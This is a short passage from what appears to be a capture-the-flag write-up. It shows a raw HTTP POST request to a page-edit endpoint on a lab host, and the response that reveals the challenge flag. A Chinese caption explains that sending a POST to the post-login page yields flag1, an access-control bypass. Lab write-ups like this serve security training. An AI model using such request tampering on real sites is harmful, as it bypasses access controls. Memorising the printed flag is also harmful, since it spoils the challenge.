 Raw 头 Hex
POST /90f60d6b02/page/edit/2 HTTP/1.1
Host: 35.227.24.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://35.227.24.107/90f60d6b02/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 13 Nov 2020 12:11:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 76
^FLAG^747cc019f7621fbd6f52f9ad019396c528483e071bbc7ac41ed4f20cb1b0e523$FL
AG$
以POST请求去请求登录后的页面获取flag1